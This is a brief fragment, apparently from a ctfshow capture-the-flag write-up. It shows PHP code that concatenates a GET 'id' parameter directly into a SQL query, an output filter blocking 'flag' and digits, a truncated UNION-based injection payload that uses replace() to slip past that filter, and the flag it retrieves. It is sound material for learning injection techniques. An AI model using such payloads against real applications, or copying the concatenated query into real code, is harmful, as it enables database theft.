 查询语句
//拼接sql语句查找指定ID用户
$sql = "select username,password from ctfshow_user4 where username !='flag' and id = '".$_GET['id']."' limit 1;";
返回逻辑
//检查结果是否有flag
    if(!preg_match('/flag|[0-9]/i', json_encode($ret))){
      $ret['msg']='查询成功';
    }
用户ID -1' union select replace(username,'g','j'),replace(replace(replac 查询
ID 用户名 密码
flaj ctfshow{JAHcIBJJ-dIEH-DfBE-abdb-eDdBbfGDDdAA}